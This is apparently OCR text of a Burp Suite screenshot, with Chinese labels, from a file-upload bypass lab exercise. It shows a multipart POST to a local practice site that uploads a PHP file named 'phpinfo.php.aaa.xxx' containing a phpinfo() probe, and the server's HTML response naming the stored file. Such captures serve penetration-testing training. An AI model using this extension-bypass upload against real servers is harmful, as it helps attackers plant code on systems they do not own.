 请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) Cookies \n
1 POST /Pass-06/index.php HTTP/1.1
2 Host: 192.168.58.21:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------276315673235460335509986​26937
8 Content-Length: 390
9 Origin: http://192.168.58.21:8080
10 Connection: close
11 Referer: http://192.168.58.21:8080/Pass-06/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------27631567323546033550998626937
15 Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php.aaa.xxx"
16 Content-Type: application/octet-stream
17
18 <?php phpinfo(); ?>
19
20
21 -----------------------------27631567323546033550998626937
22 Content-Disposition: form-data; name="submit"
23
24 上传
25 -----------------------------27631567323546033550998626937--
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) 请求头(Headers) \n
</p>
56 </li>
57 <li>
58 <h3>
上传区
</h3>
59 <form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
60 <p>
请选择要上传的图片：<p>
61 <input class="input_file" type="file" name="upload_file"/>
62 <input class="button" type="submit" name="submit" value="上传"/>
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/202204170256389121.xxx" width="250px" />
</div>
68 </li>
69 </ol>
70 </div>
71
72 </div>
73 <div id="footer">
74 <center>
Copyright&nbsp;@&nbsp;<span id="copyright_time">
</span>